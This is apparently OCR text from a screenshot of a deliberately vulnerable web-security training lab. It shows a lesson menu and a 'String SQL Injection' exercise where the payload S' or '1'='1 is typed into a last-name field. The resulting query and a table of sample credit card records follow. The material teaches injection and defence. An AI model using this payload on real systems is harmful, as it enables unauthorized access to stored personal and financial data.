 Improper Error Handling
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
It is always good practice to sanitize all input data, especially data that will used in OS
command, scripts, and database queiries, even if the threat of SQL injection has been
prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and
has now switched to a defensive mode. Try again to attack a parameterized
query.
Enter your last name: S' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'S' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0